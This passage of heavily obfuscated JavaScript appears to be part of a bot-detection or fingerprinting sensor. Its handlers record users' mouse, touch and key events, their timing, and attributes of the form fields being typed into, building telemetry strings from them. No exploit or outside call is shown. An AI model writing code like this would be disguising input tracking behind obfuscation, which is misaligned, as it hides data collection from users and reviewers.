Cg()[gH(ZD)],Dw([],[][[]]))?Cg()[gH(Xl)](As,CC,pw,CI):Cg()[gH(bH)](P8,LY({}),nk,DK)][NY()[FN(Vn)].call(null,bdS,jg)](n0S[NY()[FN(U3)](FI,GK)]);TE=bW[Cg()[gH(bH)].apply(null,[P8,LY(LY({})),m0S,DK])][NY()[FN(Vn)](bdS,jg)](n0S[sL()[OvS(SO)].call(null,sQ,WG,FZ,b4S)]);}var NAS=n0S[Tb()[Ul(Zb)](Hq,MO,zN,jY,Sq)];if(g7(NAS,null))NAS=n0S[NY()[FN(Tc)](V0S,Yn)];var VUS=VvS(NAS);YvS=hB(w5S(),mE);var gUS=NY()[FN(MO)](Xl,A8)[sL()[OvS(tD)].call(null,cf,tD,FZ,KdS)](JvS,Cg()[gH(Xt)].apply(null,[qk,LY(YN),LY(bH),nn]))[sL()[OvS(tD)].apply(null,[bH,tD,FZ,KdS])](BMS,Cg()[gH(Xt)].call(null,qk,LY([]),Xt,nn))[sL()[OvS(tD)](Tt,tD,FZ,KdS)](YvS,Cg()[gH(Xt)].call(null,qk,hUS,Cs,nn))[sL()[OvS(tD)].call(null,ldS,tD,FZ,KdS)](XPS,Cg()[gH(Xt)](qk,LY([]),Ik,nn))[sL()[OvS(tD)].call(null,Zb,tD,FZ,KdS)](TE);if(Sn(BMS,bH)){gUS=NY()[FN(MO)](Xl,A8)[sL()[OvS(tD)].apply(null,[UpS,tD,FZ,KdS])](gUS,Cg()[gH(Xt)].apply(null,[qk,m0S,pSS,nn]))[sL()[OvS(tD)](IG,tD,FZ,KdS)](VUS);var f5S=c2S(typeof n0S[Uw(typeof Cg()[gH(UpS)],Dw('',[][[]]))?Cg()[gH(Xl)](Z6,Dk,hl,Cm):Cg()[gH(Ig)](EI,BZ,T6,AC)],Uw(typeof Cg()[gH(MO)],Dw([],[][[]]))?Cg()[gH(Xl)](GH,k9,CC,q9):Cg()[gH(tD)](vZ,Yl,js,vr))?n0S[Cg()[gH(Ig)].apply(null,[EI,Dk,hl,AC])]:n0S[I7()[rN(pw)](zn,hG)];if(c2S(f5S,null)&&Sn(f5S,bH))gUS=(Uw(typeof NY()[FN(MO)],Dw('',[][[]]))?NY()[FN(DK)].call(null,EE,Vs):NY()[FN(MO)](Xl,A8))[sL()[OvS(tD)].call(null,VV,tD,FZ,KdS)](gUS,Cg()[gH(Xt)](qk,LY(LY(YN)),dI,nn))[sL()[OvS(tD)](VV,tD,FZ,KdS)](f5S);}if(c2S(typeof n0S[NY()[FN(TC)](Dk,XN)],Cg()[gH(tD)].call(null,vZ,kD,Lb,vr))&&Uw(n0S[Sn(typeof NY()[FN(Jm)],'undefined')?NY()[FN(TC)](Dk,XN):NY()[FN(DK)](Bz,hh)],LY(I4)))gUS=NY()[FN(MO)].call(null,Xl,A8)[sL()[OvS(tD)](IH,tD,FZ,KdS)](gUS,NY()[FN(V0S)](Ah,IdS));gUS=(Uw(typeof NY()[FN(FI)],'undefined')?NY()[FN(DK)].call(null,sR,J4S):NY()[FN(MO)].apply(null,[Xl,A8]))[Sn(typeof sL()[OvS(T6)],'undefined')?sL()[OvS(tD)](Lb,tD,FZ,KdS):sL()[OvS(WG)].apply(null,[dI,c9,Zz,FWS])](gUS,Sn(typeof NY()[FN(bH)],Dw([],[][[]]))?NY()[FN(Tt)].call(null,DK,v9):NY()[FN(DK)](qE,wg));AWS=Dw(Dw(Dw(Dw(Dw(AWS,JvS),BMS),YvS),XPS),TE);fpS=Dw(fpS,gUS);}if(Uw(BMS,bH))mSS++;else CMS++;JvS++;var RdS;return RdS=s3(lS,[Cg()[gH(Cs)](RN,Cr,hUS,wc),YvS,NY()[FN(tR)](UpS,YZ),sdS,NB()[r8(Oq)](R8,tR),mSS]),AY.pop(),RdS;}catch(RvS){AY.splice(hB(H2S,bH),Infinity,YSS);}AY.pop();};var nL=function(tPS,T2S,HjS){AY.push(cpS);try{var Y0S=AY.length;var S1S=LY(I4);var G4S=tPS?tPS:bW[NB()[r8(G7)].apply(null,[kH,SO])][Uw(typeof HY()[pb(YN)],Dw([],[][[]]))?HY()[pb(P6)](WG,zF,f3,Qt,zI,jq):HY()[pb(T6)](wc,kSS,T6,G8,sQ,bm)];var ljS=YN;var WpS=lE(D9[bH]);var U2S=bH;var g4S=LY([]);if(KO(DpS,wdS)){if(LY(FjS[I7()[rN(JF)].apply(null,[EY,Vn])])){g4S=LY(LY([]));FjS[Sn(typeof I7()[rN(sQ)],'undefined')?I7()[rN(JF)].apply(null,[EY,Vn]):I7()[rN(sQ)].apply(null,[EF,c0S])]=LY(LY({}));}var w0S;return w0S=s3(lS,[Uw(typeof Cg()[gH(cf)],Dw([],[][[]]))?Cg()[gH(Xl)].apply(null,[zs,Dk,f3,UK]):Cg()[gH(Cs)](H3,Yl,Vn,wc),ljS,NY()[FN(hb)](dI,ZQ),WpS,NY()[FN(tR)](UpS,SD),g4S]),AY.pop(),w0S;}if(Hz(DpS,wdS)&&G4S&&Sn(G4S[Cg()[gH(Bm)](EX,f3,WG,xV)],undefined)){WpS=G4S[Cg()[gH(Bm)](EX,LY({}),LY(LY(bH)),xV)];var OdS=G4S[Uw(typeof HY()[pb(SO)],Dw(NY()[FN(MO)](Xl,pW),[][[]]))?HY()[pb(P6)](pSS,RG,Os,ds,hE,k0S):HY()[pb(kq)](VV,xZ,lT,JF,Xl,gf)];var pUS=G4S[I7()[rN(q3)](zW,hb)]?bH:YN;var dAS=G4S[Uw(typeof I7()[rN(vr)],Dw([],[][[]]))?I7()[rN(sQ)](CG,gf):I7()[rN(CC)].call(null,FPS,Cs)]?bH:nd[Sn(typeof NY()[FN(hl)],Dw('',[][[]]))?NY()[FN(Pm)](BR,RUS):NY()[FN(DK)](Js,WC)]();var fWS=G4S[Uw(typeof VjS()[nPS(Os)],'undefined')?VjS()[nPS(Os)].apply(null,[tD,CC,BpS,h0S,ppS]):VjS()[nPS(ZD)](Cs,wh,WG,w1S,LG)]?bH:YN;var n2S=G4S[sL()[OvS(ZD)].apply(null,[P6,tD,nV,p8])]?nd[Uw(typeof I7()[rN(mD)],Dw([],[][[]]))?I7()[rN(sQ)](Pc,m0S):I7()[rN(bC)](LC,Wh)]():YN;var KpS=Dw(Dw(Dw(pQ(pUS,Xl),pQ(dAS,D9[vr])),pQ(fWS,Os)),n2S);ljS=hB(w5S(),HjS);var XSS=VvS(null);var d2S=YN;if(OdS&&WpS){if(Sn(OdS,YN)&&Sn(WpS,D9[Os])&&Sn(OdS,WpS))WpS=lE(bH);else WpS=Sn(WpS,YN)?WpS:OdS;}if(Uw(dAS,YN)&&Uw(fWS,YN)&&Uw(n2S,YN)&&Gl(WpS,kD)){if(Uw(T2S,G7)&&KO(WpS,kD)&&SN(WpS,AD))WpS=lE(Os);else if(KO(WpS,nk)&&SN(WpS,hl))WpS=lE(D9[Pm]);else if(KO(WpS,vD)&&SN(WpS,jz))WpS=lE(DK);else WpS=lE(Os);}if(Sn(XSS,QAS)){UdS=YN;QAS=XSS;}else UdS=Dw(UdS,bH);var JAS=bUS(WpS);if(Uw(JAS,D9[Os])){var spS=NY()[FN(MO)](Xl,pW)[sL()[OvS(tD)](wD,tD,xZ,KdS)](DpS,Sn(typeof Cg()[gH(Jm)],'undefined')?Cg()[gH(Xt)](Lr,LY([]),xV,nn):Cg()[gH(Xl)].call(null,Wc,q3,LY(bH),kz))[sL()[OvS(tD)](rh,tD,xZ,KdS)](T2S,Cg()[gH(Xt)](Lr,n6,LY({}),nn))[sL()[OvS(tD)](IH,tD,xZ,KdS)](ljS,Cg()[gH(Xt)].apply(null,[Lr,dI,Dk,nn]))[sL()[OvS(tD)](Cr,tD,xZ,KdS)](WpS,Cg()[gH(Xt)](Lr,SO,P6,nn))[Uw(typeof sL()[OvS(SO)],'undefined')?sL()[OvS(WG)](YN,z5S,Rm,Qm):sL()[OvS(tD)].apply(null,[bH,tD,xZ,KdS])](d2S,Cg()[gH(Xt)](Lr,wm,LY(YN),nn))[sL()[OvS(tD)](Ig,tD,xZ,KdS)](KpS,Uw(typeof Cg()[gH(ldS)],Dw('',[][[]]))?Cg()[gH(Xl)](FK,hT,LY(YN),PZ):Cg()[gH(Xt)](Lr,LY(YN),sT,nn))[sL()[OvS(tD)].call(null,WG,tD,xZ,KdS)](XSS);if(Sn(typeof G4S[NY()[FN(TC)](Dk,Cb)],Cg()[gH(tD)](pAS,Ib,jY,vr))&&Uw(G4S[Uw(typeof NY()[FN(rh)],Dw('',[][[]]))?NY()[FN(DK)](EI,Mm):NY()[FN(TC)].call(null,Dk,Cb)],LY(I4)))spS=NY()[FN(MO)](Xl,pW)[sL()[OvS(tD)](Cs,tD,xZ,KdS)](spS,HY()[pb(Zb)](p8,VI,nh,wZ,Os,wg));spS=NY()[FN(MO)](Xl,pW)[sL()[OvS(tD)](Xt,tD,xZ,KdS)](spS,NY()[FN(Tt)].call(null,DK,FV));rdS=Dw(rdS,spS);I0S=Dw(Dw(Dw(Dw(Dw(Dw(I0S,DpS),T2S),ljS),WpS),KpS),XSS);}else U2S=YN;}if(U2S&&G4S&&G4S[Cg()[gH(Bm)](EX,Ig,Ik,xV)]){DpS++;}var OSS;return OSS=s3(lS,[Uw(typeof Cg()[gH(k9)],Dw([],[][[]]))?Cg()[gH(Xl)].apply(null,[F6,bH,mD,Cq]):Cg()[gH(Cs)](H3,sT,sT,wc),ljS,NY()[FN(hb)](dI,ZQ),WpS,Uw(typeof NY()[FN(FI)],Dw('',[][[]]))?NY()[FN(DK)].call(null,Ym,G1S):NY()[FN(tR)].call(null,UpS,SD),g4S]),AY.pop(),OSS;}catch(jjS){AY.splice(hB(Y0S,bH),Infinity,cpS);}AY.pop();};var nvS=function(H0S,ESS,RjS,MpS,cMS){AY.push(n6);try{var JMS=AY.length;var P2S=LY(LY(fS));var bvS=LY(I4);var Bs=YN;var PSS=Sn(typeof I7()[rN(Dk)],Dw('',[][[]]))?I7()[rN(p8)].apply(null,[BI,q1S]):I7()[rN(sQ)](Ez,G9);var EMS=RjS;var xUS=MpS;if(Uw(ESS,bH)&&Hz(J5S,NPS)||Sn(ESS,bH)&&Hz(L1S,bAS)){var dSS=H0S?H0S:bW[NB()[r8(G7)](Qh,SO)][HY()[pb(T6)].call(null,Bm,UK,LY(LY(YN)),hT,sQ,bm)];var ZAS=lE(bH),zSS=lE(bH);if(dSS&&dSS[Cg()[gH(xC)](wf,Zb,YK,U3)]&&dSS[Sn(typeof I7()[rN(gf)],Dw('',[][[]]))?I7()[rN(wh)](G0S,Zb):I7()[rN(sQ)].apply(null,[Mm,Eq])]){ZAS=bW[Cg()[gH(bH)](Fj,TC,Ah,DK)][NY()[FN(Vn)](bdS,XA)](dSS[Cg()[gH(xC)].apply(null,[wf,cf,Tt,U3])]);zSS=bW[Cg()[gH(bH)].call(null,Fj,VV,IG,DK)][Uw(typeof NY()[FN(bH)],Dw('',[][[]]))?NY()[FN(DK)](hE,Ym):NY()[FN(Vn)](bdS,XA)](dSS[Sn(typeof I7()[rN(YN)],Dw([],[][[]]))?I7()[rN(wh)](G0S,Zb):I7()[rN(sQ)](st,RX)]);}else if(dSS&&dSS[NY()[FN(U3)].call(null,FI,TL)]&&dSS[sL()[OvS(SO)](Lb,WG,st,b4S)]){ZAS=bW[Cg()[gH(bH)].apply(null,[Fj,IH,LY([]),DK])][NY()[FN(Vn)](bdS,XA)](dSS[NY()[FN(U3)](FI,TL)]);zSS=bW[Cg()[gH(bH)](Fj,Ig,ZUS,DK)][NY()[FN(Vn)].call(null,bdS,XA)](dSS[sL()[OvS(SO)](wg,WG,st,b4S)]);}else if(dSS&&dSS[Uw(typeof sL()[OvS(vr)],'undefined')?sL()[OvS(WG)].apply(null,[Ik,Zm,rAS,DUS]):sL()[OvS(Tt)].call(null,Rq,WG,tE,jz)]&&Uw(rpS(dSS[Uw(typeof sL()[OvS(Ik)],'undefined')?sL()[OvS(WG)].call(null,xf,YN,GUS,k1S):sL()[OvS(Tt)](Xc,WG,tE,jz)]),OQ()[QT(P6)](vR,LY(LY({})),ldS))){if(Gl(dSS[sL()[OvS(Tt)](FI,WG,tE,jz)][NY()[FN(YN)](K6,n6)],D9[Os])){var p0S=dSS[Sn(typeof sL()[OvS(wg)],Dw([],[][[]]))?sL()[OvS(Tt)](Zb,WG,tE,jz):sL()[OvS(WG)].apply(null,[nk,bL,xV,QF])][YN];if(p0S&&p0S[Cg()[gH(xC)](wf,Cs,Ah,U3)]&&p0S[I7()[rN(wh)](G0S,Zb)]){ZAS=bW[Cg()[gH(bH)](Fj,qC,qC,DK)][NY()[FN(Vn)].apply(null,[bdS,XA])](p0S[Cg()[gH(xC)].apply(null,[wf,Zb,m0S,U3])]);zSS=bW[Cg()[gH(bH)](Fj,LY(LY({})),Xt,DK)][NY()[FN(Vn)](bdS,XA)](p0S[Sn(typeof I7()[rN(Ig)],Dw([],[][[]]))?I7()[rN(wh)](G0S,Zb):I7()[rN(sQ)](MH,nD)]);}else if(p0S&&p0S[NY()[FN(U3)](FI,TL)]&&p0S[sL()[OvS(SO)].call(null,pw,WG,st,b4S)]){ZAS=bW[Cg()[gH(bH)](Fj,wm,wm,DK)][NY()[FN(Vn)](bdS,XA)](p0S[NY()[FN(U3)].call(null,FI,TL)]);zSS=bW[Uw(typeof Cg()[gH(ds)],Dw([],[][[]]))?Cg()[gH(Xl)](OV,DK,Oq,Zb):Cg()[gH(bH)](Fj,V0S,G8,DK)][NY()[FN(Vn)].call(null,bdS,XA)](p0S[sL()[OvS(SO)].apply(null,[kD,WG,st,b4S])]);}PSS=OQ()[QT(bH)](ND,Xt,sQ);}else{bvS=LY(LY([]));}}if(LY(bvS)){Bs=hB(w5S(),cMS);var kjS=(Sn(typeof NY()[FN(ZD)],'undefined')?NY()[FN(MO)].apply(null,[Xl,c5S]):NY()[FN(DK)].call(null,GUS,wz))[sL()[OvS(tD)](P6,tD,st,KdS)](kvS,Cg()[gH(Xt)](Wc,SO,Os,nn))[sL()[OvS(tD)](ds,tD,st,KdS)](ESS,Cg()[gH(Xt)].call(null,Wc,vr,JF,nn))[sL()[OvS(tD)](jY,tD,st,KdS)](Bs,Cg()[gH(Xt)](Wc,ldS,LY([]),nn))[sL()[OvS(tD)].apply(null,[hl,tD,st,KdS])](ZAS,Uw(typeof Cg()[gH(hl)],'undefined')?Cg()[gH(Xl)](kPS,Dk,wZ,EG):Cg()[gH(Xt)](Wc,cf,dI,nn))[sL()[OvS(tD)](Qt,tD,st,KdS)](zSS,Cg()[gH(Xt)].apply(null,[Wc,ZD,Dk,nn]))[sL()[OvS(tD)].call(null,IG,tD,st,KdS)](PSS);if(c2S(typeof dSS[Uw(typeof NY()[FN(hb)],Dw([],[][[]]))?NY()[FN(DK)](Xl,wK):NY()[FN(TC)](Dk,r4S)],Cg()[gH(tD)](jY,wZ,Pm,vr))&&Uw(dSS[Uw(typeof NY()[FN(Cs)],Dw('',[][[]]))?NY()[FN(DK)].call(null,Q4S,UL):NY()[FN(TC)](Dk,r4S)],LY(LY(fS))))kjS=NY()[FN(MO)].apply(null,[Xl,c5S])[sL()[OvS(tD)](UpS,tD,st,KdS)](kjS,HY()[pb(Zb)].apply(null,[Cr,zI,LY(LY(YN)),LY(LY(bH)),Os,wg]));Z2S=NY()[FN(MO)].apply(null,[Xl,c5S])[sL()[OvS(tD)].apply(null,[wD,tD,st,KdS])](Dw(Z2S,kjS),NY()[FN(Tt)](DK,HQ));E5S=Dw(Dw(Dw(Dw(Dw(E5S,kvS),ESS),Bs),ZAS),zSS);if(Uw(ESS,bH))J5S++;else L1S++;kvS++;EMS=YN;xUS=YN;}}var vMS;return vMS=s3(lS,[Cg()[gH(Cs)](Tf,Pm,V0S,wc),Bs,OQ()[QT(Tc)](BSS,LY(bH),Yl),EMS,NY()[FN(wc)].call(null,Eh,hZ),xUS,Sn(typeof NY()[FN(sT)],Dw([],[][[]]))?NY()[FN(L4S)](RWS,t0S):NY()[FN(DK)].call(null,Gq,cK),bvS]),AY.pop(),vMS;}catch(BjS){AY.splice(hB(JMS,bH),Infinity,n6);}AY.pop();};var DdS=function(KSS,U5S,A4S){AY.push(QUS);try{var fs=AY.length;var QjS=LY(I4);var SSS=YN;var Is=LY([]);if(Uw(U5S,D9[bH])&&Hz(SL,F5S)||Sn(U5S,bH)&&Hz(x4S,hdS)){var mdS=KSS?KSS:bW[NB()[r8(G7)](MB,SO)][HY()[pb(T6)].apply(null,[dI,Qh,LY(LY(YN)),Ah,sQ,bm])];if(mdS&&Sn(mdS[Uw(typeof Cg()[gH(L4S)],Dw([],[][[]]))?Cg()[gH(Xl)](zR,Qt,k9,S5S):Cg()[gH(tR)](ZI,pSS,xf,Xt)],OQ()[QT(TC)](HN,LY(YN),wh))){Is=LY(LY(I4));var L2S=lE(bH);var QdS=lE(bH);if(mdS&&mdS[Cg()[gH(xC)](ph,G7,LY({}),U3)]&&mdS[Sn(typeof I7()[rN(f3)],Dw([],[][[]]))?I7()[rN(wh)](h8,Zb):I7()[rN(sQ)].apply(null,[hE,lz])]){L2S=bW[Uw(typeof Cg()[gH(Rq)],Dw('',[][[]]))?Cg()[gH(Xl)](Xz,Qt,LY(LY(YN)),hUS):Cg()[gH(bH)](nb,Yl,rh,DK)][Uw(typeof NY()[FN(JF)],Dw('',[][[]]))?NY()[FN(DK)].call(null,pw,lg):NY()[FN(Vn)](bdS,gr)](mdS[Cg()[gH(xC)](ph,Zb,b9,U3)]);QdS=bW[Cg()[gH(bH)].call(null,nb,wD,Rq,DK)][NY()[FN(Vn)](bdS,gr)](mdS[I7()[rN(wh)](h8,Zb)]);}else if(mdS&&mdS[NY()[FN(U3)](FI,VH)]&&mdS[sL()[OvS(SO)](BZ,WG,Ws,b4S)]){L2S=bW[Cg()[gH(bH)](nb,bH,p8,DK)][Uw(typeof NY()[FN(xC)],Dw([],[][[]]))?NY()[FN(DK)].apply(null,[BC,Jt]):NY()[FN(Vn)].apply(null,[bdS,gr])](mdS[NY()[FN(U3)](FI,VH)]);QdS=bW[Sn(typeof Cg()[gH(vr)],'undefined')?Cg()[gH(bH)](nb,LY(LY([])),LE,DK):Cg()[gH(Xl)].apply(null,[Zt,L4S,JF,tq])][Sn(typeof NY()[FN(tD)],Dw([],[][[]]))?NY()[FN(Vn)](bdS,gr):NY()[FN(DK)].call(null,hG,lz)](mdS[sL()[OvS(SO)].apply(null,[hT,WG,Ws,b4S])]);}SSS=hB(w5S(),A4S);var cvS=NY()[FN(MO)].call(null,Xl,P1)[sL()[OvS(tD)].call(null,LE,tD,Ws,KdS)](n5S,Cg()[gH(Xt)](HO,cf,Ik,nn))[sL()[OvS(tD)](f3,tD,Ws,KdS)](U5S,Cg()[gH(Xt)](HO,LY(LY(bH)),DK,nn))[Sn(typeof sL()[OvS(YN)],Dw(Sn(typeof NY()[FN(dI)],Dw([],[][[]]))?NY()[FN(MO)].apply(null,[Xl,P1]):NY()[FN(DK)](km,Sz),[][[]]))?sL()[OvS(tD)].call(null,wZ,tD,Ws,KdS):sL()[OvS(WG)].apply(null,[G8,mZ,fz,vpS])](SSS,Uw(typeof Cg()[gH(wg)],Dw([],[][[]]))?Cg()[gH(Xl)](NpS,Pm,LY({}),NvS):Cg()[gH(Xt)](HO,wc,hl,nn))[Sn(typeof sL()[OvS(G7)],Dw(Sn(typeof NY()[FN(WG)],Dw('',[][[]]))?NY()[FN(MO)](Xl,P1):NY()[FN(DK)].call(null,hK,kh),[][[]]))?sL()[OvS(tD)](IH,tD,Ws,KdS):sL()[OvS(WG)].apply(null,[BZ,IK,PAS,Q4S])](L2S,Cg()[gH(Xt)].call(null,HO,ldS,IG,nn))[sL()[OvS(tD)](hb,tD,Ws,KdS)](QdS);if(Sn(typeof mdS[NY()[FN(TC)](Dk,Ob)],Cg()[gH(tD)](bF,LE,MH,vr))&&Uw(mdS[Uw(typeof NY()[FN(bH)],'undefined')?NY()[FN(DK)](OK,BC):NY()[FN(TC)].apply(null,[Dk,Ob])],LY({})))cvS=(Uw(typeof NY()[FN(hb)],Dw([],[][[]]))?NY()[FN(DK)](v9,Vh):NY()[FN(MO)](Xl,P1))[sL()[OvS(tD)].call(null,T6,tD,Ws,KdS)](cvS,HY()[pb(Zb)](Xt,pZ,VV,Sq,Os,wg));AAS=Dw(Dw(Dw(Dw(Dw(AAS,n5S),U5S),SSS),L2S),QdS);bMS=NY()[FN(MO)].apply(null,[Xl,P1])[sL()[OvS(tD)](xV,tD,Ws,KdS)](Dw(bMS,cvS),NY()[FN(Tt)](DK,WC));if(Uw(U5S,bH))SL++;else x4S++;}}if(Uw(U5S,D9[bH]))SL++;else x4S++;n5S++;var F4S;return F4S=s3(lS,[Sn(typeof Cg()[gH(tD)],'undefined')?Cg()[gH(Cs)].apply(null,[Z5,wh,Vn,wc]):Cg()[gH(Xl)].call(null,kh,LY(LY([])),LY(LY([])),OD),SSS,Sn(typeof OQ()[QT(ZUS)],Dw('',[][[]]))?OQ()[QT(V0S)].apply(null,[WI,Tt,mt]):OQ()[QT(f3)](PJS,Cr,Sf),Is]),AY.pop(),F4S;}catch(bjS){AY.splice(hB(fs,bH),Infinity,QUS);}AY.pop();};var MJS=function(pPS,dMS,XUS){AY.push(rWS);try{var AL=AY.length;var CdS=LY([]);var fAS=nd[NY()[FN(Pm)].apply(null,[BR,Mb])]();var zPS=LY(LY(fS));if(KO(MjS,wpS)){if(LY(FjS[I7()[rN(JF)].call(null,M8,Vn)])){zPS=LY(fS);FjS[I7()[rN(JF)].apply(null,[M8,Vn])]=LY(LY([]));}var SdS;return SdS=s3(lS,[Cg()[gH(Cs)](XO,wm,q3,wc),fAS,Sn(typeof NY()[FN(MH)],Dw('',[][[]]))?NY()[FN(tR)](UpS,XA):NY()[FN(DK)].apply(null,[tF,I4S]),zPS]),AY.pop(),SdS;}var fL=pPS?pPS:bW[Sn(typeof NB()[r8(Dk)],'undefined')?NB()[r8(G7)].apply(null,[hr,SO]):NB()[r8(dI)](pAS,ASS)][HY()[pb(T6)](Ib,mw,V0S,LY(LY(YN)),sQ,bm)];var n1S=fL[Tb()[Ul(Zb)](Hq,MO,j3,Xc,Os)];if(g7(n1S,null))n1S=fL[NY()[FN(Tc)](V0S,Yw)];var B0S=I5S(n1S[Cg()[gH(nn)](lH,nn,Cf,lw)]);var jSS=Sn(F0S[I7()[rN(pSS)](hn,Wz)](pPS&&pPS[Cg()[gH(nn)].call(null,lH,LY({}),nk,lw)]),lE(bH));if(LY(B0S)&&LY(jSS)){var dvS;return dvS=s3(lS,[Sn(typeof Cg()[gH(Yl)],Dw([],[][[]]))?Cg()[gH(Cs)].apply(null,[XO,IH,YK,wc]):Cg()[gH(Xl)](SV,p8,sQ,vL),fAS,NY()[FN(tR)].call(null,UpS,XA),zPS]),AY.pop(),dvS;}var A5S=VvS(n1S);var wUS=NY()[FN(MO)](Xl,Pw);var B5S=NY()[FN(MO)].apply(null,[Xl,Pw]);var q4S=Uw(typeof NY()[FN(Cr)],Dw([],[][[]]))?NY()[FN(DK)](MO,MR):NY()[FN(MO)].call(null,Xl,Pw);var fMS=NY()[FN(MO)](Xl,Pw);if(Uw(dMS,sQ)){wUS=fL[NB()[r8(k9)](WO,pSS)];B5S=fL[NB()[r8(ZUS)](dO,n6)];q4S=fL[Cg()[gH(U3)].apply(null,[wY,L4S,Xc,Pf])];fMS=fL[Uw(typeof I7()[rN(Os)],Dw('',[][[]]))?I7()[rN(sQ)].call(null,UK,k0S):I7()[rN(hUS)](Vl,fV)];}fAS=hB(w5S(),XUS);var GSS=NY()[FN(MO)](Xl,Pw)[Sn(typeof sL()[OvS(Ik)],'undefined')?sL()[OvS(tD)](m0S,tD,ll,KdS):sL()[OvS(WG)].apply(null,[MO,JZ,dUS,YK])](MjS,Cg()[gH(Xt)](El,sQ,Oq,nn))[sL()[OvS(tD)].apply(null,[qZ,tD,ll,KdS])](dMS,Cg()[gH(Xt)](El,lT,MH,nn))[sL()[OvS(tD)](sT,tD,ll,KdS)](wUS,Cg()[gH(Xt)].apply(null,[El,LY({}),CC,nn]))[sL()[OvS(tD)](T6,tD,ll,KdS)](B5S,Cg()[gH(Xt)](El,nk,hT,nn))[sL()[OvS(tD)](Zb,tD,ll,KdS)](q4S,Cg()[gH(Xt)](El,SO,cf,nn))[sL()[OvS(tD)](kD,tD,ll,KdS)](fMS,Cg()[gH(Xt)].call(null,El,bH,ldS,nn))[sL()[OvS(tD)](MO,tD,ll,KdS)](fAS,Cg()[gH(Xt)](El,LY(LY([])),LE,nn))[sL()[OvS(tD)].apply(null,[xf,tD,ll,KdS])](A5S);wjS=(Sn(typeof NY()[FN(hb)],'undefined')?NY()[FN(MO)].call(null,Xl,Pw):NY()[FN(DK)](rF,UPS))[sL()[OvS(tD)].apply(null,[wD,tD,ll,KdS])](Dw(wjS,GSS),Sn(typeof NY()[FN(gf)],'undefined')?NY()[FN(Tt)](DK,MV):NY()[FN(DK)].apply(null,[Gc,jZ]));MjS++;var M0S;return M0S=s3(lS,[Cg()[gH(Cs)].apply(null,[XO,Ig,LY(LY(YN)),wc]),fAS,NY()[FN(tR)](UpS,XA),zPS]),AY.pop(),M0S;}catch(OMS){AY.splice(hB(AL,bH),Infinity,rWS);}AY.pop();};var ZPS=function(E0S,gMS){AY.push(tE);try{var ndS=AY.length;var GvS=LY(I4);var SWS=YN;var qSS=LY(I4);if(KO(bW[NB()[r8(tD)].call(null,N5S,Vm)][Uw(typeof Cg()[gH(VV)],Dw([],[][[]]))?Cg()[gH(Xl)](XpS,p8,xC,qc):Cg()[gH(wD)](Es,ZUS,m0S,mD)](S0S)[Sn(typeof NY()[FN(hUS)],'undefined')?NY()[FN(YN)](K6,tE):NY()[FN(DK)].apply(null,[ZZ,Ig])],A2S)){var vvS;return vvS=s3(lS,[Uw(typeof Cg()[gH(sT)],'undefined')?Cg()[gH(Xl)](EvS,ZD,LY(YN),Cs):Cg()[gH(Cs)](H7,LY([]),V0S,wc),SWS,NY()[FN(tR)].call(null,UpS,Ec),qSS]),AY.pop(),vvS;}var sUS=E0S?E0S:bW[NB()[r8(G7)](xz,SO)][Uw(typeof HY()[pb(Zb)],Dw(Sn(typeof NY()[FN(YN)],Dw('',[][[]]))?NY()[FN(MO)](Xl,A0S):NY()[FN(DK)].call(null,lWS,r5S),[][[]]))?HY()[pb(P6)].apply(null,[Xc,Ft,P6,Xc,Dc,kD]):HY()[pb(T6)](Os,JH,Cr,LY(bH),sQ,bm)];var cAS=sUS[Tb()[Ul(Zb)](Hq,MO,xq,wh,pSS)];if(g7(cAS,null))cAS=sUS[NY()[FN(Tc)](V0S,xN)];if(cAS[I7()[rN(YK)](tK,RWS)]&&Sn(cAS[I7()[rN(YK)](tK,RWS)][sL()[OvS(Jm)](Xc,dI,xq,Kz)](),NY()[FN(xV)](Jz,fY))){var RE;return RE=s3(lS,[Cg()[gH(Cs)].apply(null,[H7,LY(LY(YN)),LY([]),wc]),SWS,NY()[FN(tR)].call(null,UpS,Ec),qSS]),AY.pop(),RE;}var RSS=U1S(cAS);var CL=RSS[Uw(typeof Cg()[gH(lT)],Dw([],[][[]]))?Cg()[gH(Xl)].apply(null,[ApS,LY(LY([])),wh,h9]):Cg()[gH(Tc)](Zm,qZ,BZ,Oq)];var rSS=RSS[NB()[r8(wZ)](lWS,AZ)];var CSS=VvS(cAS);var I2S=YN;var KMS=D9[Os];var DWS=YN;var T0S=YN;if(Sn(rSS,Os)&&Sn(rSS,D9[Yl])){I2S=Uw(cAS[NB()[r8(MO)](BL,AT)],undefined)?YN:cAS[NB()[r8(MO)].call(null,BL,AT)][NY()[FN(YN)](K6,tE)];KMS=mB(cAS[NB()[r8(MO)].apply(null,[BL,AT])]);DWS=bSS(cAS[NB()[r8(MO)].apply(null,[BL,AT])]);T0S=TSS(cAS[NB()[r8(MO)].apply(null,[BL,AT])]);}if(rSS){if(LY(x2S[rSS])){x2S[rSS]=CL;}else if(Sn(x2S[rSS],CL)){rSS=C5S[OQ()[QT(kq)](Mt,ZD,L4S)];}}SWS=hB(w5S(),gMS);if(cAS[NB()[r8(MO)].apply(null,[BL,AT])]&&cAS[Uw(typeof NB()[r8(hUS)],Dw([],[][[]]))?NB()[r8(dI)](KI,pC):NB()[r8(MO)](BL,AT)][NY()[FN(YN)](K6,tE)]){S0S[CL]=s3(lS,[Sn(typeof NB()[r8(mD)],Dw([],[][[]]))?NB()[r8(JF)].call(null,nF,Pm):NB()[r8(dI)].apply(null,[As,HAS]),CSS,NY()[FN(Ah)].apply(null,[fV,RG]),CL,I7()[rN(hT)](ZC,Dh),I2S,VjS()[nPS(Tt)](MO,mD,Ik,z0S,wZ),KMS,NB()[r8(wh)](b6,Tt),DWS,OQ()[QT(hb)](kWS,LY([]),XpS),T0S,Cg()[gH(Cs)](H7,YN,hb,wc),SWS,sL()[OvS(nn)](ZUS,wg,rG,hUS),rSS]);}else{delete S0S[CL];}var RMS;return RMS=s3(lS,[Uw(typeof Cg()[gH(xV)],Dw('',[][[]]))?Cg()[gH(Xl)].call(null,BG,UpS,fV,Af):Cg()[gH(Cs)].apply(null,[H7,Dk,LY(LY(bH)),wc]),SWS,Uw(typeof NY()[FN(xC)],'undefined')?NY()[FN(DK)](t6,sV):NY()[FN(tR)](UpS,Ec),qSS]),AY.pop(),RMS;}catch(JE){AY.splice(hB(ndS,bH),Infinity,tE);}AY.pop();};var vjS=function(){return [I0S,AWS,E5S,AAS];};var sSS=function(){return [DpS,JvS,kvS,n5S];};var FdS=function(){AY.push(Lm);var K1S=bW[NB()[r8(tD)].call(null,bc,Vm)][Tb()[Ul(SO)].call(null,F6,tD,OR,LY(bH),rh)](S0S)[I7()[rN(LE)](BK,nh)](function(Ds,IjS){return 